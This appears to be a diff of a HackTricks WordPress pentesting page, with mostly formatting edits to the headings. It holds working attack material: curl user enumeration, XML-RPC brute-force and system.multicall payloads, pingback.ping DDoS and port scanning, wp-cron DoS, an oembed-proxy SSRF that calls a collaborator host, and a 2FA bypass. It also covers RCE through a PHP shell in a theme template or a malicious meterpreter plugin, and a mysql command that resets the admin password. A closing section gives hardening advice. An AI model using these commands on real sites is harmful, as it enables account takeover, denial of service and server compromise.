You probably won't be able to find all the Plugins and Themes passible. In order to discover all of them, you will need to **actively Brute Force a list of Plugins and Themes** (hopefully for us there are automated tools that contains this lists).
|
You probably won't be able to find all the Plugins and Themes passible. In order to discover all of them, you will need to **actively Brute Force a list of Plugins and Themes** (hopefully for us there are automated tools that contains this lists).
|
||||||
|
|
||||||
### Users
|
#### Users
|
||||||
|
|
||||||
#### ID Brute
|
**ID Brute**
|
||||||
|
|
||||||
You get valid users from a WordPress site by Brute Forcing users IDs:
|
You get valid users from a WordPress site by Brute Forcing users IDs:
|
||||||
|
|
||||||
|
|
@ -112,7 +111,7 @@ curl -s -I -X GET http://blog.example.com/?author=1
|
||||||
|
|
||||||
If the responses are **200** or **30X**, that means that the id is **valid**. If the the response is **400**, then the id is **invalid**.
|
If the responses are **200** or **30X**, that means that the id is **valid**. If the the response is **400**, then the id is **invalid**.
|
||||||
|
|
||||||
#### wp-json
|
**wp-json**
|
||||||
|
|
||||||
You can also try to get information about the users by querying:
|
You can also try to get information about the users by querying:
|
||||||
|
|
||||||
|
|
@ -124,13 +123,13 @@ curl http://blog.example.com/wp-json/wp/v2/users
|
||||||
|
|
||||||
Also note that _**/wp-json/wp/v2/pages** could leak IP addresses\*\*.\*\*_
|
Also note that _**/wp-json/wp/v2/pages** could leak IP addresses\*\*.\*\*_
|
||||||
|
|
||||||
### XML-RPC
|
#### XML-RPC
|
||||||
|
|
||||||
If `xml-rpc.php` is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources. (You can automate this process[ using this](https://github.com/relarizky/wpxploit) for example).
|
If `xml-rpc.php` is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources. (You can automate this process[ using this](https://github.com/relarizky/wpxploit) for example).
|
||||||
|
|
||||||
To see if it is active try to access to _**/xmlrpc.php**_ and send this request:
|
To see if it is active try to access to _**/xmlrpc.php**_ and send this request:
|
||||||
|
|
||||||
#### Check
|
**Check**
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<methodCall>
|
<methodCall>
|
||||||
|
|
@ -141,7 +140,7 @@ To see if it is active try to access to _**/xmlrpc.php**_ and send this request:
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
#### Credentials Bruteforce
|
**Credentials Bruteforce**
|
||||||
|
|
||||||
_**wp.getUserBlogs**_, \_**wp.getCategories** \_ or _**metaWeblog.getUsersBlogs**_ are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
|
_**wp.getUserBlogs**_, \_**wp.getCategories** \_ or _**metaWeblog.getUsersBlogs**_ are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
|
||||||
|
|
||||||
|
|
@ -161,11 +160,11 @@ Also there is a **faster way** to brute-force credentials using **`system.multic
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
#### Bypass 2FA
|
**Bypass 2FA**
|
||||||
|
|
||||||
This method is meant for programs and not for humans, and old, therefore it doesn't support 2FA. So, if you have valid creds but the main entrance is protected by 2FA, **you might be able to abuse xmlrpc.php to login with those creds bypassing 2FA**. Note that you won't me able to perform all the actions you can do through the console, but you might still be able to get to RCE as Ippsec explains it in [https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s](https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s)
|
This method is meant for programs and not for humans, and old, therefore it doesn't support 2FA. So, if you have valid creds but the main entrance is protected by 2FA, **you might be able to abuse xmlrpc.php to login with those creds bypassing 2FA**. Note that you won't me able to perform all the actions you can do through the console, but you might still be able to get to RCE as Ippsec explains it in [https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s](https://www.youtube.com/watch?v=p8mIdm93mfw\&t=1130s)
|
||||||
|
|
||||||
#### DDoS or port scanning
|
**DDoS or port scanning**
|
||||||
|
|
||||||
If you can find the method _**pingback.ping**_ inside the list you can make the Wordpress send an arbitrary request to any host/port.\
|
If you can find the method _**pingback.ping**_ inside the list you can make the Wordpress send an arbitrary request to any host/port.\
|
||||||
This can be used to ask **thousands** of Wordpress **sites** to **access** one **location** (so a **DDoS** is caused in that location) or you can use it to make **Wordpress** lo **scan** some internal **network** (you can indicate any port).
|
This can be used to ask **thousands** of Wordpress **sites** to **access** one **location** (so a **DDoS** is caused in that location) or you can use it to make **Wordpress** lo **scan** some internal **network** (you can indicate any port).
|
||||||
|
|
@ -186,7 +185,7 @@ If you get **faultCode** with a value **greater** then **0** (17), it means the
|
||||||
|
|
||||||
Take a look to the use of \*\*`system.multicall`\*\*in the previous section to learn how to abuse this method to cause DDoS.
|
Take a look to the use of \*\*`system.multicall`\*\*in the previous section to learn how to abuse this method to cause DDoS.
|
||||||
|
|
||||||
### wp-cron.php DoS
|
#### wp-cron.php DoS
|
||||||
|
|
||||||
This file usually exists under the root of the Wordpress site: `/wp-cron.php`\
|
This file usually exists under the root of the Wordpress site: `/wp-cron.php`\
|
||||||
When this file is **accessed** a "**heavy**" MySQL **query** is performed, so I could be used by **attackers** to **cause** a **DoS**.\
|
When this file is **accessed** a "**heavy**" MySQL **query** is performed, so I could be used by **attackers** to **cause** a **DoS**.\
|
||||||
|
|
@ -194,7 +193,7 @@ Also, by default, the `wp-cron.php` is called on every page load (anytime a clie
|
||||||
|
|
||||||
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval (without causing issues).
|
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval (without causing issues).
|
||||||
|
|
||||||
#### **Bruteforce**
|
**Bruteforce**
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<methodCall>
|
<methodCall>
|
||||||
|
|
@ -206,7 +205,7 @@ It is recommended to disable Wp-Cron and create a real cronjob inside the host t
|
||||||
</methodCall>
|
</methodCall>
|
||||||
```
|
```
|
||||||
|
|
||||||
 (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1).png>)
|
 (2) (2) (2) (2) (2) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|
@ -242,7 +241,7 @@ Using the correct credentials you can upload a file. In the response the path wi
|
||||||
</methodCall>
|
</methodCall>
|
||||||
```
|
```
|
||||||
|
|
||||||
#### DDOS
|
**DDOS**
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<methodCall>
|
<methodCall>
|
||||||
|
|
@ -256,7 +255,7 @@ Using the correct credentials you can upload a file. In the response the path wi
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### /wp-json/oembed/1.0/proxy - SSRF
|
#### /wp-json/oembed/1.0/proxy - SSRF
|
||||||
|
|
||||||
Try to access _https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net_ and the Worpress site may make a request to you.
|
Try to access _https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net_ and the Worpress site may make a request to you.
|
||||||
|
|
||||||
|
|
@ -264,13 +263,13 @@ This is the response when it doesn't work:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### SSRF
|
#### SSRF
|
||||||
|
|
||||||
{% embed url="https://github.com/t0gu/quickpress/blob/master/core/requests.go" %}
|
{% embed url="https://github.com/t0gu/quickpress/blob/master/core/requests.go" %}
|
||||||
|
|
||||||
This tool checks if the **methodName: pingback.ping** and for the path **/wp-json/oembed/1.0/proxy** and if exists, it tries to exploit them.
|
This tool checks if the **methodName: pingback.ping** and for the path **/wp-json/oembed/1.0/proxy** and if exists, it tries to exploit them.
|
||||||
|
|
||||||
### Automatic Tools
|
#### Automatic Tools
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
|
cmsmap -s http://www.domain.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
|
||||||
|
|
@ -278,9 +277,9 @@ wpscan --rua -e ap,at,tt,cb,dbe,u,m --url http://www.domain.com [--plugins-detec
|
||||||
#You can try to bruteforce the admin user using wpscan with "-U admin"
|
#You can try to bruteforce the admin user using wpscan with "-U admin"
|
||||||
```
|
```
|
||||||
|
|
||||||
## **Panel RCE**
|
### **Panel RCE**
|
||||||
|
|
||||||
#### **Modifying a php from the theme used (admin credentials needed)**
|
**Modifying a php from the theme used (admin credentials needed)**
|
||||||
|
|
||||||
Appearance → Editor → 404 Template (at the right)
|
Appearance → Editor → 404 Template (at the right)
|
||||||
|
|
||||||
|
|
@ -290,7 +289,7 @@ Change the content for a php shell:
|
||||||
|
|
||||||
Search in internet how can you access that updated page. In thi case you have to access here: [http://10.11.1.234/wp-content/themes/twentytwelve/404.php](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
Search in internet how can you access that updated page. In thi case you have to access here: [http://10.11.1.234/wp-content/themes/twentytwelve/404.php](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||||||
|
|
||||||
### MSF
|
#### MSF
|
||||||
|
|
||||||
You can use:
|
You can use:
|
||||||
|
|
||||||
|
|
@ -300,9 +299,9 @@ use exploit/unix/webapp/wp_admin_shell_upload
|
||||||
|
|
||||||
to get a session.
|
to get a session.
|
||||||
|
|
||||||
## Plugin RCE
|
### Plugin RCE
|
||||||
|
|
||||||
### PHP plugin
|
#### PHP plugin
|
||||||
|
|
||||||
It may be possible to upload .php files as a plugin.\
|
It may be possible to upload .php files as a plugin.\
|
||||||
Create your php backdoor using for example:
|
Create your php backdoor using for example:
|
||||||
|
|
@ -329,9 +328,9 @@ Access it and you will see the URL to execute the reverse shell:
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Uploading and activating malicious plugin
|
#### Uploading and activating malicious plugin
|
||||||
|
|
||||||
#### **(This part is copied from** [**https://www.hackingarticles.in/wordpress-reverse-shell/**](https://www.hackingarticles.in/wordpress-reverse-shell/)**)**
|
**(This part is copied from** [**https://www.hackingarticles.in/wordpress-reverse-shell/**](https://www.hackingarticles.in/wordpress-reverse-shell/)**)**
|
||||||
|
|
||||||
Some time logon users do not own writable authorization to make modifications to the WordPress theme, so we choose “Inject WP pulgin malicious” as an alternative strategy to acquiring a web shell.
|
Some time logon users do not own writable authorization to make modifications to the WordPress theme, so we choose “Inject WP pulgin malicious” as an alternative strategy to acquiring a web shell.
|
||||||
|
|
||||||
|
|
@ -363,7 +362,7 @@ As the above commands are executed, you will have your meterpreter session. Just
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## Post Exploitation
|
### Post Exploitation
|
||||||
|
|
||||||
Extract usernames and passwords:
|
Extract usernames and passwords:
|
||||||
|
|
||||||
|
|
@ -377,9 +376,9 @@ Change admin password:
|
||||||
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"
|
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"
|
||||||
```
|
```
|
||||||
|
|
||||||
## WordPress Protection
|
### WordPress Protection
|
||||||
|
|
||||||
### Regular Updates
|
#### Regular Updates
|
||||||
|
|
||||||
Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:
|
Make sure WordPress, plugins, and themes are up to date. Also confirm that automated updating is enabled in wp-config.php:
|
||||||
|
|
||||||
|
|
@ -391,13 +390,13 @@ add_filter( 'auto_update_theme', '__return_true' );
|
||||||
|
|
||||||
Also, **only install trustable WordPress plugins and themes**.
|
Also, **only install trustable WordPress plugins and themes**.
|
||||||
|
|
||||||
### Security Plugins
|
#### Security Plugins
|
||||||
|
|
||||||
* [**Wordfence Security**](https://wordpress.org/plugins/wordfence/)
|
* [**Wordfence Security**](https://wordpress.org/plugins/wordfence/)
|
||||||
* [**Sucuri Security**](https://wordpress.org/plugins/sucuri-scanner/)
|
* [**Sucuri Security**](https://wordpress.org/plugins/sucuri-scanner/)
|
||||||
* [**iThemes Security**](https://wordpress.org/plugins/better-wp-security/)
|
* [**iThemes Security**](https://wordpress.org/plugins/better-wp-security/)
|
||||||
|
|
||||||
### **Other Recommendations**
|
#### **Other Recommendations**
|
||||||
|
|
||||||
* Remove default **admin** user
|
* Remove default **admin** user
|
||||||
* Use **strong passwords** and **2FA**
|
* Use **strong passwords** and **2FA**
|
||||||
|
|
@ -405,8 +404,7 @@ Also, **only install trustable WordPress plugins and themes**.
|
||||||
* **Limit login attempts** to prevent Brute Force attacks
|
* **Limit login attempts** to prevent Brute Force attacks
|
||||||
* Rename **`wp-admin.php`** file and only allow access internally or from certain IP addresses.
|
* Rename **`wp-admin.php`** file and only allow access internally or from certain IP addresses.
|
||||||
|
|
||||||
##
|
###
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -423,5 +421,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||